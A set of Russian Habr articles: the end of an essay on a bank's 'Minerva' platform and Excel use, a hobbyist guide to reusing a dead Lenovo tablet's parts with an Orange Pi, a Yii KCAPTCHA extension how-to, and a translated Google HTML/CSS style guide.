Ещё одна необычная особенность «Минервы» в том, что во многих случаях её разработчики выбирают использовать что-то одно большое вместо нескольких маленьких. Одна большая кодовая база. Одна большая база данных. Один большой исполнитель заданий. Объединение всего этого устраняет большую долю случайной сложности: у тебя уже есть среда выполнения языка программирования (и версия в продакшене такая же, как на твоём компьютере), простая база данных и место, где может запускаться твой код ещё до того, как ты начал. Это значит, что можно просто сесть, написать скрипт и в течение часа запустить его в продакшене, что очень важно.
Очевидно, что на «Минерву» сильно повлияла зависимость от ранее выбранного технологического пути финансового сектора; иными словами, там много MS Excel. Любое новое программное решение будет сравниваться с MS Excel и если результат неудовлетворителен, люди просто продолжат пользоваться Excel. Очень многие инженеры смотрели на уже имеющийся рабочий процесс, состоящий из электронных таблиц, содрогались и предлагали реализовать триаду из микросервисов, Kubernetes и чего-то под названием «service mesh».
Однако подобные технологии Большого Энтерпрайза отнимают у пользователей Excel возможность влияния, они больше не понимают тех бизнес-процессов, которые реализуют, и при каждом изменении в ПО им приходится договариваться с [техногиками](https://www.youtube.com/watch?v=y8OnoxKotPQ). Когда-то доступная им пластичность электронных таблиц теперь совершенно утеряна. Использование простых функций Python в системе с управлением исходным кодом — это более предпочтительный компромисс, чем современный аналог J2EE. Финансисты способны научиться Python, и хотя они никогда не будут от него в восторге, им можно вносить свой вклад на гораздо более высоком уровне, даже создавать собственные изменения и внедрять их.
Плагиат идей из существующих систем
-----------------------------------
Я жалею о том, что сфера разработки ПО в целом тратит очень мало времени на изучение опыта существующих систем и на определение того, что у них получилось, а что нет. Есть очень [мало книг](http://aosabook.org/en/index.html) с подробным рассмотрением реально существующих систем.
Даже когда известны подробности устройства систем, их почему-то очень мало изучают. Электронная почта существует уже очень долго: она на десяток лет старше Интернета. И всё это время она изменялась не очень быстро, в основном по-прежнему оставаясь такой же, [какой была в 80-х](https://datatracker.ietf.org/doc/html/rfc821). Несмотря на это, многие программисты всё равно смутно представляют себе, что происходит при нажатии кнопки «Отправить». Однако некоторые из них, я в этом уверен, тем не менее, будут пытаться «уничтожить» электронную почту.
И это печально, ведь чужие системы, как и чужие страны, могут расширять наше сознание, когда мы изучаем их самостоятельно. Их обычаи столь отличаются от наших, что это может заставить нас переосмыслить собственный подход. Но когда ты слышишь о них от кого-то, это может показаться бессмыслицей.
Однажды я вкратце описывал систему «подтверждения» «Минервы» другому программисту, который никогда о ней не слышал. Я рассказал, что когда ты вносишь изменение в код, тебе просто нужно убедить одного из владельцев кода одобрить соответствующий файл. Если изменение очень срочное, они могут одобрить твоё изменение не глядя, полагаясь только на твою репутацию. Как только они нажмут на кнопку «vouch» — бум! — твой код отправляется в продакшен: в конце концов, нет никакого этапа развёртывания, если твой код хранится в базе данных. Не поверив мне, он спросил, кто вообще доверится такому банку. Я ответил, что многие люди. Это очень большой банк. И что программист наверняка о нём слышал.
Примечания
----------
Если вам любопытно попробовать табличную библиотеку в стиле MnTable, то мой друг Сэл написал на чистом Python её совместимую по API версию под названием [eztable](https://github.com/salimfadhley/eztable).
Я уже говорил, что программисты слишком презрительно относятся к MS Excel. При помощи Excel можно достичь ужасно многого: даже большего, чем некоторые программисты достигают без него. В инвестиционных банках «высшего дивизиона» существуют трейдинговые системы, где торги выполняются нажатием на специальные ячейки в специальных файлах xlsx.
Даже я готов признать, что это перебор, но если вы ещё не знаете Excel, то это одна из ценных вещей, которые стоит изучить. Программистам лучше всего узнать, что они теряют, из [обзорного доклада](https://www.youtube.com/watch?v=0nbkaYsR94c) Джоэла Спольски, предназначенного специально для программистов. Если после этого вы решите нырнуть в кроличью нору, то говорят, что курс [Excel Skills for Business Specialisation](https://www.coursera.org/specializations/excel) на Coursera великолепен.
Одна из самых запутывающих программистов особенностей заключается в том, что несмотря на то, что большинство работающего с деньгами ПО использует [арифметику произвольной точности](https://en.wikipedia.org/wiki/Arbitrary-precision_arithmetic), чтобы точно считался каждый пенни, в финансовом моделировании применяются [floats](https://en.wikipedia.org/wiki/Double-precision_floating-point_format), ведь чаще всего клиентов не волнуют пенни.
Я говорил о перекрытиях в Barbara. Тот же принцип работает и для исходного кода. Можно приказать Walpole смонтировать ваше собственное кольцо перед `sourcecode`, когда он импортирует код для задания, а затем вы сможете запушить файлы исходников в это кольцо, вместо того, чтобы ждать их подтверждения в `sourcecode`. На этом тёмном пути возможны различные безумные, причудливые и разнообразные хаки. Если понемногу, то их можно применять. | https://habr.com/ru/post/595205/ | null | ru | null |
# Нерабочий планшет + Orange Pi
За $8 можно превратить во вполне рабочую систему на Linux с монитором, клавиатурой и трекпоинтом:

Предыстория
-----------
Был когда-то у меня Lenovo Thinkpad Tablet. Аппарат очень не понравился и привёл к разочарованию как в Android так и в Lenovo и надолго отбил желание покупать что-то аналогичное. Не понравился он тем, что:
1. Мне кажется, это ужасно, когда люди заплатившие немалые деньги за устройство вынуждены использовать эксплоиты чтобы воспользоваться уже имеющимся в нём функционалом. В итоге root я там так и не сделал.
2. Через некоторое время начали отваливаться кнопки. Вначале питание. Её я кое-как припаял. Потом регулировки громкости. На них я забил и стал использовать программную регулировку.
3. Рамка вокруг экрана. При размере планшета 259\*179 мм, экран всего 216\*135 мм (мерил линейкой, может быть погрешность в 1-2 мм). Т.е. экран занимает всего 63% поверхности. Наверное, эту рамку сделали, чтобы его удобней было держать не касаясь сенсорного экрана, но лучше было бы решить эту проблему как-то по-другому (не располагать по краям элементы управления или как-то отличать удержание от умышленного касания...), чтобы не заставлять пользователя таскать такую лопату.
Но однажды при загрузке он показал логотип Lenovo и на этом остановился. Попытка сбросить настройки через загрузочное меню привела к сообщению, что он не может что-то там подмонтировать. В сервис было решено не идти.
После разборки планшета у меня появились:
1. Весьма неплохой дисплей LP101WX1-SLN2 с разрешением 1280\*800 и диагональю 10.1";
2. USB клавиатура с трекпоинтом;
3. Блок питания с USB выходом 5 В 2 А;
4. Два ещё живых литий-йонных аккумулятора. Тест показал ёмкость в 3,25 А\*ч;
5. Wifi + Bluetouth модуль AW-NH931;
6. 3G/GPS/HSPA модуль Ericsson F5521gw;
7. Микрофон, динамик, вибромотор и прочая мелочь.
Orange Pi PC
------------
Эта штука была куплена для поиграться. Тут про неё уже [писали](/post/269444/), но вкратце опишу, что я с ней сделал и могу рекомендовать сделать другим.
### Охлаждение
Чипы памяти почти не греются. Радиатор нужен только для основного чипа. Я купил вот такие 40x40x11 мм:

Вырезал нужный размер ножовкой и приклеил на Алсил-5. Сам чип 14х14 мм, но радиатор можно сделать чуть больше.
### Установка ОС
Рекомендуемый [satie](https://geektimes.ru/users/satie/) образ не поддерживал мой WiFi свисток (RTL8188CUS). Образ взял [отсюда](http://www.orangepi.org/orangepibbsen/forum.php?mod=viewthread&tid=867&extra=page%3D1) — по ссылкам из первого поста только реклама, кое-как удалось скачать по [ссылке](https://mega.nz/#F!y0Y0SZhJ!RD5an8l9qEo_RppBsxxbrQ) из второго поста, а чтобы вам было удобней, выложил на [гуглодрайв](https://drive.google.com/file/d/0B4pHQB6XnHVqaTh0QTZjVlZ0VTQ/view?usp=sharing).
### Питание
Запитывать через гребёнку GPIO не удобно и опасно — можно ошибиться и что-нибудь сжечь. Я купил вот такой шнур:
[](https://habrastorage.org/files/05a/cab/f01/05acabf0160c47cd8614d11179f5716d.jpg)
Если хотите такой же — [вот](http://www.ebay.com/sch/i.html?_nkw=USB-A+to+DC+5v+4.0mm%2F1.7mm+power+adapter+cable).
Но оказалось, что провод там настолько тонкий, что при потребляемых в среднем ~250 мА из-за падения напряжения в проводе Orange Pi включаться не хочет. Так что провод пришлось заменить, но покупка не была напрасной — разъёмы я те использовал.
### Включаем и фиксим оверклокинг
Для пользователей orangepi и root по умолчанию установлен пароль orangepi. Кроме того, по ssh по умолчанию можно зайти рутом, так что думайте о безопасности!
Если не работает монитор и сеть, можно подключиться терминальной программой через UART.
Теперь про оверклокинг. Есть файл /media/boot/script.bin. В этом файле хранятся настройки чипа. В удобочитаемый вид его можно конвертировать утилитой bin2fex. Так и делаем. В получившемся fex файле ищем секцию [dvfs\_table] и убираем оттуда неприемлимые с вашей точки зрения режимы. Я оставил:
```
[dvfs_table]
pmuic_type = 2
pmu_gpio0 = port:PL06<1><1><2><1>
pmu_level0 = 11300
pmu_level1 = 576
extremity_freq = 1008000000
max_freq = 1008000000
min_freq = 480000000
LV_count = 3
LV1_freq = 1008000000
LV1_volt = 1120
LV2_freq = 480000000
LV2_volt = 1060
LV3_freq = 0
LV3_volt = 1060
```
На таких режимах без корпуса чип греется не более чем до 55С.
При помощи утилиты fex2bin конвертируем всё это обратно в script.bin, перезагружаемся, радуемся, что нам теперь не нужен вентилятор!
Хорошо бы ещё уменьшить частоту памяти и GPU, но мне пока не удалось этого сделать.
Клавиатура
----------
В комплекте с Lenovo Thinkpad Tablet была вот такая клавиатура-чехол:

Как оказалось, это обычная USB клавиатура и она может работать даже с обычным компом с Windows. Трекпоинт при этом тоже работает. Единственная проблема — вместо клавиш F1 — F12 на ней всякие клавиши регулировки громкости и т.п., и не работают комбинации Alt + Ctrl + <что-то ещё> т.к. Alt и Ctrl представлены разными USB точками. Пришлось переназначить некоторые клавиши.
Как это сделать я узнал [отсюда](https://ask.fedoraproject.org/en/question/46201/how-to-map-scancodes-to-keycodes/). Получившийся в итоге файл переназначений клавиш:
```
keyboard:usb:v*p*
KEYBOARD_KEY_c00e2=f1
KEYBOARD_KEY_c00ea=f2
KEYBOARD_KEY_c00e9=f3
KEYBOARD_KEY_c0223=f4
KEYBOARD_KEY_10047=f5
KEYBOARD_KEY_100a2=f6
KEYBOARD_KEY_10081=f7
KEYBOARD_KEY_c022e=f8
KEYBOARD_KEY_c022d=f9
KEYBOARD_KEY_c00b6=f10
KEYBOARD_KEY_c00cd=f11
KEYBOARD_KEY_c00b5=f12
KEYBOARD_KEY_c0040=leftctrl
KEYBOARD_KEY_c0221=leftalt
```
Подключаем клавиатуру и теперь можно пользоваться комбинациями Alt + Ctrl + Fx!
Дисплей
-------
Подключение дисплея было самой интересной задачей. Получится или нет не знал до конца.
У меня уже был вот такой конвертер HDMI -> VGA:

Но дисплей LVDS, поэтому понадобился контроллер LVDS с входом HDMI, DVI или VGA. Самый дешёвый из найденных — MT6820-B oбошёлся в [$6.33 вместе с доставкой](http://www.ebay.com/itm/MT6820-B-Universal-LVDS-LCD-Monitor-Driver-Controller-Board-5V-17-42-New-/141941269518). Когда приехал, оказалось, что разъём у него не такой же как у дисплея. Хотел было купить подходящий разъём с проводами и колодкой, но цена в $6 меня остановила. Отрезал имеющиеся разъёмы от того, что приехало и от того, что было в планшете, взял распиновку дисплея из даташита и спаял проводки с похожими названиями, благо что на китайском контроллере каждый выход подписан.
Чип контроллера LVDS легко разогревается до 70С. Пока охлаждаю вентилятором, но надо будет тоже приклеить радиаторы к нему и стабилизаторам напряжения.
В итоге получилось:

*Внизу контроллер LVDS охлаждаемый вентилятором*
К сожалению, пока не удалось заставить эту связку работать с разрешением 1280х800. Причём, если переходник HDMI -> VGA вставить в HDMI порт компа, то Windows понимает, что он может работать на 1280х800, а вот Orange Pi — нет.

*Блок питания, Orange Pi, клавиатура*
Итог
----
Вряд-ли я всё это буду использовать именно в такой связке. Скорее всего, дисплей с контроллером соберу в отдельный монитор и подключу его к компу с Windows, а Orange Pi с этой клавиатурой будут жить с другим монитором просто потому, что мне так удобней и потому что разрешения 1280х800 в этой связке получить не смог, а при 1280х720 искажаются пропорции, но сама идея кажется интересной, и, не факт, что у вас не получится сделать всё как надо. Для стационарного использования Orange Pi + Linux имеют ряд преимуществ по сравнению с планшетом на Android:
1. Возможности настройки, нет проблем с получением root'a. Изменить частоту/напряжения чипа — пожалуйста, переназначить клавиши — пожалуйста!
2. Наличие GPIO (это преимущество не для всех, но меня очень радует).
3. Вся система на одной microSD карте! Мы можем забрать крошечную карту и никто не получит доступа к нашим данным! Мы можем иметь несколько карточек с системами под разные задачи! Легко делать резервные копии.
4. Гибкость конфигурации: можем выбрать подходящую плату Orange Pi и независимо от этого дисплей.
И ещё одно сравнение. Orange Pi One стоит $14 с доставкой + $6.3 за microSD, Arduino Mega — $7. Платя в 3 раза больше мы получаем:
* В 65536 раз больше ОЗУ;
* 4 шустрых 32-х битных ядра;
* Возможность зайти на устройство по SSH и программировать/компилировать/отлаживать прямо в нём на любимом языке;
* Операционную систему, которая может одновременно выполнять программы написанные на разных языках!
Это не значит, что Arduino Mega больше не нужна, но в некоторых проектах можно задумываться об альтернативе.
К чему это всё?
---------------
А к тому, что если у вас сломается планшет или ещё какой девайс, знайте, что многим его компонентам можно дать вторую жизнь. Давайте пользоваться тем, что наша электроника — это пока не чёрные ящики залитые эпоксидкой (хотя движение в этом направлении есть).
А ещё есть у меня мечта продвинуть идею специализированных свалок/фримаркетов, где можно будет оставить то что тебе уже не нужно, но что кто-нибудь ещё сможет использовать. | https://habr.com/ru/post/396277/ | null | ru | null |
# KCAPTCHA для Yii
Первая проблема которая у меня встала при работе Yii — отсутствие нормальной каптчи. Дефолтная каптча меня не устроила ряду причин:
* постонянно глючила (просто нажимая F5 иногда она отображалась нормально, иногда отображалась пустая картинка, иногда каринка с одиним первым симоволом);
* сам агоритм мне показался слишком простым (+ используется всего один шрифт);
* не обновлялся код на картинке при перезагрузки страницы.
Прогуглив, я понял, что с подобными проблемами сталкиваюсь не я один. А вариант с рекаптчей тоже «не вариант» — её было невозможно вписать в нужный мне дизайн (либо я просто плохо в ней разобрался).
Т.к. в своих проектах я обычно использую каптчу «KCAPTCHA» (http://captcha.ru/kcaptcha/), то решил совместить существующую каптчу из Yii и «KCAPTCHA». И вот, что у меня, получилось — [glavweb.ru/public/download/kcaptcha.zip](http://glavweb.ru/public/download/kcaptcha.zip)
##### Использование каптчи
Первым делом загружаем к себе каптчу отсюда [glavweb.ru/public/download/kcaptcha.zip](http://glavweb.ru/public/download/kcaptcha.zip).
Далее, распаковать архив необходимо в папку «protected/extensions», вашего Yii приложения. Так что бы у вас получилась структура:
`protected/
extensions/
kcaptcha/
fonts/
KCaptchaAction.php`
Т.к. расширение содержит только Action, а виджет каптчи и валидатор используются стандартные, описывать полностью подключение каптчи я не буду, это достатчно хорошо сделано в рецептах -http://www.yiiframework.ru/doc/cookbook/ru/form.captcha. Изменения касаются только контроллера, добавляем в него, что-то вроде этого:
`public function actions()
{
return array(
'captcha'=>array(
'class' => 'application.extensions.kcaptcha.KCaptchaAction',
'maxLength' => 6,
'minLength' => 5,
'foreColor' => array(mt_rand(0, 100), mt_rand(0, 100),mt_rand(0, 100)),
'backColor' => array(mt_rand(200, 210), mt_rand(210, 220),mt_rand(220, 230))
)
);
}`
##### Возможные параметры каптчи
*alphabet* — Используемый алфавит. По умолчанию «0123456789abcdefghijklmnopqrstuvwxyz». Не следует менять, не изменяя файлы шрифта.
*allowedSymbols* — Символы используемые для рисования каптчи, без похожих символов (o => 0, 1 => l, i => j, t => f). По умолчанию «23456789abcdeghkmnpqsuvxyz».
*width* — Ширина каптчи. По умолчанию равна 120. Не следует менять это без необходимости, эти параметры оптимальны.
*height* — Высота каптчи. По умолчанию равна 60. Не следует менять это без необходимости, эти параметры оптимальны.
*minLength* — Минимальное количество символов каптчи. По умолчанию равно 6.
*maxLength* — Максимальное количество символов каптчи. По умолчанию равно 7.
*fluctuationAmplitude* — Вертикальная амплитуда колебания символа, разделенная на 2. По умолчанию равно 5.
*noSpaces* — Запрет пробелов между символами. По умолчанию равно true.
*foreColor* — Цвет текста каптчи в формате RGB. Принимает значение либо в виде массива либо в виде строки разделенной запятыми.
*backColor* — Цвет заднего фона каптчи в формате RGB. Принимает значение либо в виде массива либо в виде строки разделенной запятыми.
*testLimit* — Значение того сколько раз та же каптча, будет отображаться. Влияет только на ошибочный ввод каптчи (на простой refresh не влияет). По умолчанию равно 3.
*fixedVerifyCode* — Фиксированный код проверки. Это в основном используется в автоматизированных тестах, где мы хотим воспроизвести тот же код проверки каждый раз когда запускаем тесты. По умолчанию равен null.
*fontsDir* — Абсолютный путь до директории с шрифтами. По умолчанию равен null, это значит, что используются шрифты постовляемые вместе с расширением.
##### Обновление кода картинки после перезагрузки страницы
А вот с обновление кода картинки после перезагрузки страницы всё оказалось немного сложнее. Загвоздка в валидаторе «CCaptchaValidator», вернее в его методе отвечающим за клиентскую часть. Даже если сделать обновление проверочного кода при каждой загрузке каптчи, то в js (генерируемый валидатором) всё равно мы получим код с предыдущей картинки. Это происходит потому, что запрос к картинке идёт после загрузки страницы. Т.е. вначале в js коде мы получаем код картинки сохранённый в сессиях, потом идет запрос в ![](), сессия обновляется и в итоге код с картинки не соответствует соответствующему коду в js (прим. естественно, что в js не сам код картинки, а его хэш).
Выход тут либо переписать валидатор и обновлять проверочный в валидаторе при отображении в js ($captcha->getVerifyCode(true)) либо удалять сессию с кодом в действии которое отвечает за отображнении формы с каптчей:
`// Refresh captcha
Yii::import('application.extensions.kcaptcha.KCaptchaAction');
Yii::app()->session->remove(KCaptchaAction::SESSION_KEY);` | https://habr.com/ru/post/141129/ | null | ru | null |
# Руководство по оформлению HTML/CSS кода от Google
### От переводчика
С удовольствием ознакомился с этими рекомендациями и теперь предлагаю вам перевод.
### Введение
Это руководство описывает правила для оформления и форматирования HTML и CSS кода. Его цель — повысить качество кода и облегчить совместную работу и поддержку инфраструктуры.
Это относится к рабочим версиям файлов использующих **HTML**, **CSS** и **GSS**
Разрешается использовать любые инструменты для минификации компиляции или обфускации кода, при условии, что общее качество кода будет сохранено.
### Общие правила оформления
#### Протокол
**Не указывайте протокол при включении ресурсов на страницу.**
Опускайте название протокола (**http:**, **https:**) в ссылках на картинки или другие медиа-ресурсы, файлы стилей или скрипты, конечно, если эти файлы доступны по обоим протоколам.
Отсутствие протокола делает ссылку относительной, что предотвращает смешивание ресурсов из разных протоколов и незначительно уменьшает размер файлов.
**Не рекомендуется:**
```
```
**Рекомендуется:**
```
```
**Не рекомендуется:**
```
.example {
background: url(http://www.google.com/images/example);
}
```
**Рекомендуется:**
```
.example {
background: url(//www.google.com/images/example);
}
```
### Общее форматирование
#### Отступы
**Всегда используйте для отступа два пробела.**
Не используйте табуляцию и не смешивайте табуляцию с пробелами.
**Рекомендуется:**
```
* Пять
* Погулять
```
**Рекомендуется:**
```
.example {
color: blue;
}
```
#### Регистр
**Всегда пишите в нижнем регистре.**
Весь код должен быть написан в нижнем регистре: Это относится к названиям элементов, названиям атрибутов, значениям атрибутов (кроме текста/**CDATA**), селекторам, свойствам и их значениям (кроме текста).
**Не рекомендуется:**
```
[Домой](/)
```
**Рекомендуется:**
```

```
#### Пробелы в конце строки
**Убирайте пробелы в конце строки.**
Пробелы в конце строк не обязательны и усложняют использование diff.
**Не рекомендуется:**
```
Что?\_
```
**Рекомендуется:**
```
Вот так.
```
### Общие мета правила
#### Кодировка
**Используйте UTF-8 (без BOM).**
Убедитесь, что ваш редактор использует кодировку UTF-8 без метки порядка байтов (BOM).
Указывайте кодировку в HTML шаблонах и документах с помощью . Опускайте кодировку для сss-файлов: для них UTF-8 задана по умолчанию.
(Вы можете узнать больше о кодировках, и о том, как их использовать, по этой ссылке: [Наборы символов и кодировки в XHTML, HTML CSS (англ.)](http://www.w3.org/International/tutorials/tutorial-char-enc/en/all.html).)
#### Комментарии
**По возможности поясняйте свой код, где это необходимо.**
Используйте комментарии, чтобы пояснить свой код: что он делает, за что отвечает, и почему используется выбранное решение.
(Этот пункт не обязателен, потому что нет смысла ожидать, что код всегда будет хорошо задокументирован. Полезность комментирования зависит от сложности проекта и может различаться для HTML и CSS кода. )
#### Задачи
**Отмечайте задачи для списка дел с помощью **TODO**.**
Отмечайте задачи с помощью ключевого слова **TODO**. не используйте другие часто встречающиеся форматы, такие как **@@**.
Заключайте контакты (имя пользователя или список адресатов) в круглые скобки: **TODO(контакт)**.
Описывайте задачу после двоеточия, например: **TODO: Задача**.
**Рекомендуется:**
```
{# TODO(Ivan Ivanov): Разобраться с центровкой #}
Тест
```
**Рекомендуется:**
```
* Огурцы
* Помидоры
```
### Правила оформления HTML
#### Тип документа
**Используйте HTML5.**
HTML5 (HTML синтаксис) рекомендуется для всех html-документов: .
(Рекомендуется использовать HTML с типом контента **text/html**. Не используйте XHTML, так как [application/xhtml+xml (англ.)](http://hixie.ch/advocacy/xhtml), хуже поддерживается браузерами и ограничивает возможность оптимизации. )
#### Валидность HTML
**По возможности используйте валидный HTML.**
Используйте валидный HTML код, кроме случаев, когда использование не позволяет достичь размера файла, необходимого для нужного уровня производительности.
Используйте такие инструменты как [W3C HTML validator (англ.)](http://validator.w3.org/nu/) чтобы проверить валидность кода.
Валидность — это важное и при этом измеряемое качество кода. Написание валидного HTML способствует изучению технических требований и ограничений и обеспечивает правильное использование HTML.
**Не рекомендуется:**
```
Проверка
Просто проверка
```
**Рекомендуется:**
```
Проверка
Просто проверка.
```
#### Семантика
**Используйте HTML так, как это было задумано.**
Используйте элементы (Иногда неверно называемые “тегами”) по назначению: заголовки для заголовков, **p** для абзацев, **a** для ссылок и т.д.
Это облегчает чтение, редактирование и поддержку кода.
**Не рекомендуется:**
```
All recommendations
```
**Рекомендуется:**
```
[All recommendations](recommendations/)
```
#### Альтернатива для мультимедиа
**Всегда указывайте альтернативное содержимое для мультимедиа.**
Постарайтесь указать альтернативное содержимое для мультимедиа: например для картинок, видео или анимаций, заданных с помощью **canvas**. Для картинок это осмысленный альтернативный текст (**alt**), а для видео и аудио расшифровки текста и подписи если это возможно.
Альтернативное содержимое может помочь людям с с ограниченными возможностями. Например человеку со слабым зрением сложно понять, что на картинке если для нее не задан **@alt**. Другим людям может быть тяжело понять о чем говорится в видео или аудио записи.
(Если для картинки **alt** избыточен, или она используется только в декоративных целях в местах, где нельзя использовать CSS, используйте пустой альтернативный текст **alt=""**)
**Не рекомендуется:**
```

```
**Рекомендуется:**
```

```
#### Разделение ответственности
**Разделяйте структуру, оформление и поведение.**
Держите структуру (разметка), оформление (стили) и поведение (скрипты) раздельно и постарайтесь свести взаимодействие между ними к минимуму.
Убедитесь, что документы и шаблоны содержат только HTML, и что HTML служит только для задания структуры документа. Весь код, отвечающий за оформление, перенесите в файлы стилей, а код отвечающий за поведение — в скрипты.
Старайтесь сократить их пересечения к минимуму, включая в шаблоны минимальное количество файлов стилей и скриптов.
Отделение структуры от представления и поведения помогает облегчить поддержку кода. Изменение шаблонов и HTML-документов всегда занимает больше времени чем изменение файлов стилей или скриптов.
**Не рекомендуется:**
```
HTML sucks
HTML Отстой
===========
Я об этом и раньше где-то читал, но теперь точно все ясно:
HTML - полная фигня!!1
Не могу поверить, что для того чтобы изменить оформление,
нужно каждый раз все переделывать заново.
```
**Рекомендуется:**
```
My first CSS-only redesign
Мой новый CSS дизайн
====================
Я читал об этом и раньше, но наконец-то сделал сам:
Использую принцип разделения ответственности и не пихаю оформление в HTML
Как круто!
```
#### Ссылки-мнемоники
**Не используйте ссылки-мнемоники.**
Нет смысла использовать ссылки-мнемоники, такие как **—**, **”**, или **☺**, когда все команды в файлах, редакторах используют одну кодировку (UTF-8)
Единственное исключение из этого правила — служебные символы HTML (например **<** и **&**) а так же вспомогательные и “невидимые” символы (например неразрывный пробел).
**Не рекомендуется:**
```
Валютный знак евро: “&eur”.
```
**Рекомендуется:**
```
Валютный знак евро: “€”.
```
#### Необязательные теги
**Не используйте необязательные теги. **(не обязательно)****
Для уменьшения размера файлов и лучшей читаемости кода можно опускать необязательные теги. В спецификации [HTML5 (англ.)](http://www.whatwg.org/specs/web-apps/current-work/multipage/syntax.html#syntax-tag-omission) есть список необязательных тегов.
(Может потребоваться некоторое время для того, чтобы этот подход начал использоваться повсеместно, потому что это сильно отличается от того, чему обычно учат веб-разработчиков. С точки зрения, согласованности, и простоты кода лучше всего опускать все необязательные теги, а не некоторые из них).
**Не рекомендуется:**
```
Тратим байты - тратим деньги.
Вот.
```
**Рекомендуется:**
```
Байты-деньги!
Так-то
```
#### Атрибут 'type'
**Не указывайте атрибут **type** при подключении стилей и скриптов в документ.**
Не используйте атрибут **type** при подключении стилей (кроме вариантов когда используется что-то кроме CSS) и скриптов (кроме вариантов когда это не JavaScript).
Указывать атрибут **type** в данном случае не обязательно потому что HTML5 использует [text/css (англ.)](http://www.whatwg.org/specs/web-apps/current-work/multipage/semantics.html#attr-style-type) и [text/javascript (англ.)](http://www.whatwg.org/specs/web-apps/current-work/multipage/scripting-1.html#attr-script-type) по умолчанию. Это будет работать даже в старых браузерах.
**Не рекомендуется:**
```
```
**Рекомендуется:**
```
```
**Не рекомендуется:**
```
```
**Рекомендуется:**
```
```
### Правила форматирования HTML
#### Форматирование
**Выделяйте новую строку для каждого блочного, табличного или списочного элемента и ставьте отступы для каждого дочернего элемента.**
Независимо от стилей заданных для элемента (CSS позволяет изменить поведение элемента с помощью свойства **display**), переносите каждый блочный или табличный элемент на новую строку.
Также ставьте отступы для всех элементов вложенных в блочный или табличный элемент.
(Если у вас возникнут сложности из-за пробельных символов между списочными элементами, допускается поместить все **li** элементы в одну строку. Линту [утилита для проверки качества кода прим. пер.] рекомендуется в данном случае выдавать предупреждение вместо ошибки.
**Рекомендуется:**
```
>
> *Space*, the final frontier.
>
>
>
```
**Рекомендуется:**
```
* Маша
* Глаша
* Чебураша
```
**Рекомендуется:**
```
| Прибыль
Налоги
| $ 5.00
$ 4.50
| |
| |
```
### Правила оформления CSS
#### Валидность CSS
**По возможности используйте валидный CSS-код.**
Кроме случаев, где необходим браузеро-зависимый код, или ошибок валидатора, используйте валидный CSS код.
Используйте такие инструменты как [W3C CSS Валидатор (англ.)](http://jigsaw.w3.org/css-validator/) для проверки своего кода.
Валидность — это важное и при этом измеряемое качество кода. Написание валидного CSS помогает избавиться от избыточного кода и обеспечивает правильное использование таблиц стилей…
#### Идентификаторы и названия классов
**Используйте шаблонные или имеющие смысл имена классов и идентификаторы.**
Вместо использования шифров, или описания внешнего вида элемента, попробуйте в имени класса или идентификатора выразить смысл его создания, или дайте ему шаблонное имя…
рекомендуется выбирать имена, отражающие сущность класса, потому что их проще понять и, скорее всего, не понадобится менять в будущем.
Шаблонные имена — это просто вариант названия для элементов, у которых нет специального предназначения или которые не отличаются от своих братьев и сестер. Обычно они необходимы в качестве “Помощников.”
Использование функциональных или шаблонных имен уменьшает необходимость ненужных изменений в документа или шаблонах.
**Не рекомендуется:**
```
/* Не рекомендуется: не имеет смысла */
#yee-1901 {}
/* Не рекомендуется: описание внешнего вида */
.button-green {}
.clear {}
```
**Рекомендуется:**
```
/* Рекомендуется: точно и по делу */
#gallery {}
#login {}
.video {}
/* Рекомендуется: шаблонное имя */
.aux {}
.alt {}
```
#### Названия идентификаторов и классов
**Для идентификаторов и классов используйте настолько длинные имена, насколько нужно, но настолько короткие, насколько возможно.**
Попробуйте сформулировать, что именно должен делать данный элемент, при этом будьте кратки насколько возможно.
Такое использование классов и идентификаторов вносит свой вклад в облегчение понимания и увеличение эффективности кода.
**Не рекомендуется:**
```
/* Не рекомендуется */
#navigation {}
.atr {}
```
**Рекомендуется:**
```
/* Рекомендуется */
#nav {}
.author {}
```
#### Селекторы типа
**Избегайте использование имен классов или идентификаторов с селекторами типа (тега) элемента.**
Кроме случаев когда это не обходимо (например с классами-помощниками), не используйте названия элементов с именами классов или идентификаторами.
Это повышает [Производительность (англ.)](http://www.stevesouders.com/blog/2009/06/18/simplifying-css-selectors/).
**Не рекомендуется:**
```
/* Не рекомендуется */
ul#example {}
div.error {}
```
**Рекомендуется:**
```
/* Рекомендуется */
#example {}
.error {}
```
#### Сокращенные формы записи свойств
**Используйте сокращенные формы записи свойств, где возможно.**
CSS предлагает множество различных [сокращенных (англ.)](http://www.w3.org/TR/CSS21/about.html#shorthand) форм записи (например **font**), которые рекомендуется использовать везде где это возможно, даже если задается только одно из значений.
Использование сокращенной записи свойств полезно для большей эффективности и лучшего понимания кода.
**Не рекомендуется:**
```
/* Не рекомендуется */
border-top-style: none;
font-family: palatino, georgia, serif;
font-size: 100%;
line-height: 1.6;
padding-bottom: 2em;
padding-left: 1em;
padding-right: 1em;
padding-top: 0;
```
**Рекомендуется:**
```
/* Рекомендуется */
border-top: 0;
font: 100%/1.6 palatino, georgia, serif;
padding: 0 1em 2em;
```
#### 0 и единицы измерения
**Не указывайте единицы измерения для нулевых значений**
Не указывайте единицы измерения для нулевых значений если на это нет причины.
**Рекомендуется:**
```
margin: 0;
padding: 0;
```
#### 0 в целой части дроби
**Не ставьте “0” в целой части дробных чисел.**
Не ставьте **0** в целой части в значениях между -1 и 1.
**Рекомендуется:**
```
font-size: .8em;
```
#### Кавычки в ссылках
**Не используйте кавычки в ссылках**
Не используйте кавычки (**""**, **''**) с **url()**.
**Рекомендуется:**
```
@import url(//www.google.com/css/go.css);
```
#### Шестнадцатеричные названия цветов
**Используйте трехсимвольную шестнадцатеричную запись где это возможно.**
Трехсимвольная шестнадцатиричная запись для цветов короче и занимает меньше места.
**Не рекомендуется:**
```
/* Не рекомендуется */
color: #eebbcc;
```
**Рекомендуется:**
```
/* Рекомендуется */
color: #ebc;
```
#### Префиксы
**Предваряйте селекторы уникальными для текущего приложения префиксами. **(не обязательно)****
В больших проектах, а так же в коде, который будет использоваться для других проектов или в других сайтах, используйте префиксы (в качестве пространств имен) для идентификаторов и имен классов. Используйте короткие уникальные названия с последующим дефисом.
Использование пространств имен позволяет предотвратить конфликты имен и может облегчить обслуживание сайта. Например при поиске и замене.
**Рекомендуется:**
```
.adw-help {} /* AdWords */
#maia-note {} /* Maia */
```
#### Разделители в классах и идентификаторах
**Разделяйте слова в идентификаторах и именах классов с помощью дефиса.**
Не используйте ничего, кроме дефиса, для соединения слов и сокращений в селекторах, чтобы повысить удобство чтения и легкость понимания кода.
**Не рекомендуется:**
```
/* Не рекомендуется: слова “demo” и “image” не разделены */
.demoimage {}
